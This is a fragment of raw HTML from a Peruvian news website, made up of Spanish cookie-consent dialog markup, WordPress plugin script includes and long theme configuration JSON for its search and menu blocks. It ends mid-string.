						<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rechazar">Rechazar</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" aria-haspopup="true" data-href="#moove_gdpr_cookie_modal"  aria-label="Ajustes">Ajustes</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.4.2 (rara)
        Deploy mode: deploy
        
        uid: 6971371cb9a8c
    -->

    <script type="text/javascript" src="https://infoandes.pe/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://infoandes.pe/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=173ee1f64e1c2648598d8860d0189118" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://infoandes.pe/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://infoandes.pe/wp-includes/js/comment-reply.min.js?ver=bb264d8f40f3958e9c9929b9791d25dd" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://infoandes.pe/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.15" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/infoandes.pe\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/infoandes.pe\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":4911,"search_query":"","signature":"90d3ece1153535df7578e44776a4554a","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/infoandes.pe\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=dde5912d34","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":4911,"search_query":"","signature":"90d3ece1153535df7578e44776a4554a","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://infoandes.pe/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//infoandes.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.6" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//infoandes.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.6" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//infoandes.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.6" id="jquery-lazyloadxt-extend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/infoandes.pe\/wp-admin\/admin-ajax.php","post_id":"4911","plugin_dir":"https:\/\/infoandes.pe\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":false,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"<!-- Global site tag (gtag.js) - Google Analytics -->\\r\\n\\t<script data-gdpr async src=\\\"https:\\\/\\\/www.googletagmanager.com\\\/gtag\\\/js?id=G-GE593S9HCC\\\"><\\\/script>\\r\\n\\t<script data-gdpr>\\r\\n  \\t\\twindow.dataLayer = window.dataLayer || [];\\r\\n \\t\\tfunction gtag(){dataLayer.push(arguments);}\\r\\n \\t\\tgtag('js', new Date());\\r\\n\\r\\n  \\t\\tgtag('config', 'G-GE593S9HCC');\\r\\n\\t<\\\/script>\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"0f04aeed88"};
/* ]]> */
</script>
<script type="text/javascript" src="https://infoandes.pe/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
/* ]]> */
</script>
<script type="text/javascript" src="https://infoandes.pe/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=173ee1f64e1c2648598d8860d0189118" id="tdb_js_files_for_front-js"></script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Pantalla de ajustes RGPD">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Cerrar los ajustes de cookies RGPD">
			<span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://infoandes.pe/wp-content/uploads/2022/02/cropped-infoandes_logo_wp_2-3.png" alt=""   width="122"  height="82"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
	<span class="gdpr-nav-tab-title">Resumen de privacidad</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
		<span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
	</button>
	</li>


	<li class="menu-item-off menu-item-third_party_cookies">
	<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Cookies de terceros">
		<span class="gdpr-nav-tab-title">Cookies de terceros</span>
	</button>
	</li>



		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Resumen de privacidad</span>
		<div class="moove-gdpr-tab-main-content">
	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activado" data-text-disabled="Desactivado">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activado</span>
                  <span class="gdpr-sr-disable">Desactivado</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies de terceros</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Esta web utiliza Google Analytics para recopilar información anónima tal como el número de visitantes del sitio, o las páginas más populares.</p>
<p>Dejar esta cookie activa nos permite mejorar nuestra web.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>     
              <input type="checkbox" aria-label="Cookies de terceros" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activado" data-text-disabled="Desactivado">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activado</span>
                  <span class="gdpr-sr-disable">Desactivado</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activar todo">Activar todo</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->

<!-- JS generated by theme -->

<script>
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_56';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"6px 0 4px","all_modules_space":"eyJhbGwiOiIxNXB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","tdc_css":"[base64]","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"70","meta_info_horiz":"content-horiz-left","meta_info_align":"","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_weight":"600","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.1","btn_bg":"[base64]","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","form_width":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjM4MCJ9","f_input_font_family":"452","f_placeholder_font_family":"373","f_title_font_family":"672","f_title_font_transform":"","cat_txt_hover":"#000000","cat_bg_hover":"#ffffff","image_width":"30","tdicon":"td-icon-magnifier-big-rounded-line","icon_color_h":"#000000","arrow_color":"#ffffff","art_excerpt":"6px 0 10px 0","ex_txt":"#a5a5a5","mc1_tl":"16","icon_color":"#000000","toggle_txt_pos":"after","toggle_txt_color":"#ffffff","icon_padding":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIyLjYifQ==","show_form":"yes","btn_bg_h":"[base64]","form_shadow_shadow_size":"2","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.2)","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_family":"672","f_cat_font_spacing":"2px","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_weight":"400","f_meta_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_family":"672","modules_category_padding":"4px 5px 3px","input_border":"0 0 2px 0","f_placeholder_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","float_block":"yes","modules_cat_border":"1","cat_bg":"#ffffff","cat_txt":"#000000","cat_border":"#000000","f_cat_font_line_height":"1","f_meta_font_transform":"uppercase","f_meta_font_line_height":"1","f_ex_font_family":"373","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","title_txt_hover":"#000000","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","all_underline_color":"#026ba2","f_results_msg_font_family":"452","f_results_msg_font_weight":"700","f_results_msg_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_results_msg_font_transform":"","f_results_msg_font_style":"normal","f_results_msg_font_spacing":"1","f_input_font_transform":"","f_btn_font_family":"672","f_btn_font_weight":"400","f_btn_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","form_shadow_shadow_spread":"-1","results_border_color":"#f2f2f2","cat_border_hover":"#000000","results_msg_color_h":"#000000","toggle_txt_space":"15","f_toggle_txt_font_family":"452","f_toggle_txt_font_weight":"700","btn_color":"#ffffff","meta_info_border_color":"","results_msg_color":"#ffffff","block_type":"tdb_header_search","disable_live_search":"","exclude_pages":"","exclude_posts":"","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","art_btn":"","modules_category_margin":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_56","tdc_css_class":"tdi_56","tdc_css_class_style":"tdi_56_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_56');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_57';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_57');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_69';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"6px 0 4px","all_modules_space":"eyJhbGwiOiIxNXB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","tdc_css":"[base64]","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"70","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#f5b000","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_weight":"600","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.1","btn_bg":"[base64]","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","form_width":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjM4MCJ9","f_input_font_family":"373","f_placeholder_font_family":"373","f_title_font_family":"672","f_title_font_transform":"","cat_txt_hover":"#000000","cat_bg_hover":"#ffffff","image_width":"30","tdicon":"td-icon-magnifier-thin-long","icon_color_h":"#ffffff","arrow_color":"#ffffff","art_excerpt":"6px 0 10px 0","ex_txt":"#a5a5a5","mc1_tl":"16","icon_color":"#ffffff","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOjMsInBvcnRyYWl0IjoiMi42In0=","show_form":"yes","btn_bg_h":"[base64]","form_shadow_shadow_size":"2","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_spread":"-1","form_shadow_shadow_color":"rgba(0,0,0,0.2)","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_family":"672","f_cat_font_spacing":"2px","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_weight":"400","f_meta_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_family":"672","modules_category_padding":"4px 5px 3px","input_border":"0 0 2px 0","f_placeholder_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","float_block":"yes","modules_cat_border":"1","cat_bg":"#ffffff","cat_txt":"#000000","cat_border":"#000000","f_cat_font_line_height":"1","f_meta_font_transform":"uppercase","f_meta_font_line_height":"1","f_ex_font_family":"373","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","title_txt_hover":"#000000","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","all_underline_color":"#ffcd3f","f_results_msg_font_family":"373","f_results_msg_font_weight":"400","f_results_msg_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_results_msg_font_transform":"","f_results_msg_font_style":"normal","f_results_msg_font_spacing":"1","f_input_font_transform":"","f_btn_font_family":"672","f_btn_font_weight":"400","f_btn_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","results_border_color":"#f2f2f2","cat_border_hover":"#000000","results_msg_color_h":"#000000","block_type":"tdb_header_search","disable_live_search":"","exclude_pages":"","exclude_posts":"","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input 